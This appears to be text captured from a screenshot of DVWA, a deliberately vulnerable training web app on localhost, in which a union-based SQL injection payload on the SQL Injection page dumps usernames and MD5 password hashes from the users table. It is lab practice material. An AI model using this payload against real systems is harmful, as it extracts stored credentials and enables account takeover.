 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+concat%28first_name%2C0x0a%2Clast_name%2C0x0a%2...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7